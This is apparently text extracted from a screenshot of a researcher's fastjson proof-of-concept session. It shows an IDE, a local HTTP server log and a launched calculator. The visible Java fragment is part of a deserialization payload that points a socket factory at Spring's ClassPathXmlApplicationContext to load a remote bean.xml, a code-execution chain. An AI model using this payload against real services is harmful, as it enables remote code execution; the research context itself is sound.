 python3 (ssh)
⌘1
poc ❯ python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [10/Nov/2022 18:32:39] "GET /bean.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Nov/2022 18:32:39] "GET /bean.xml HTTP/1.1" 200 -
Project
Learn
Structure
Favorites
poc_1_2_80.java ×
fastjson-1.2.76.jar!/.../ThrowableDeserializer.class ×
ParseException.class ×
FieldDeserializer.class ×
fastjson-1.2.75.jar!/.../ThrowableDeserializer.class ×
ParserConfig.class ×
jpython_mysql_01
Aa W .* 1 result
703 {\n" +
704 " \"host\": \"\",\n" +
705 " \"port\": 0\n" +
706 " }\n" +
707 " ],\n" +
708 " \"user\": \"user\",\n" +
709 " \"database\": \"test\",\n" +
710 " \"info\": {\n" +
711 " \"socketFactory\": \"org.springframework.context.support.ClassPathXmlApplicationContext\",\n" +
712 " \"socketFactoryArg\": \"http://127.0.0.1:8889/bean.xml\"\n" +
713 " },\n" +
714 " \"url\": \"\"\n" +
715 " }\n" +
716 " }\n" +
717 " }" +
718 "";
719
pom.xml (fastjsonVulnAnalysis) ×
17 <dependencies>
18 <dependency>
19 <groupId>com.alibaba</groupId>
20 <artifactId>fastjson</artifactId>
21 <version>1.2.69</version>
22 </dependency>
23 <dependency>
24 <groupId>org.javassist</groupId>
25 <artifactId>javassist</artifactId>
26 <version>3.19.0-GA</version>
project › dependencies › dependency › version
Run: poc_1_2_80 ×
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =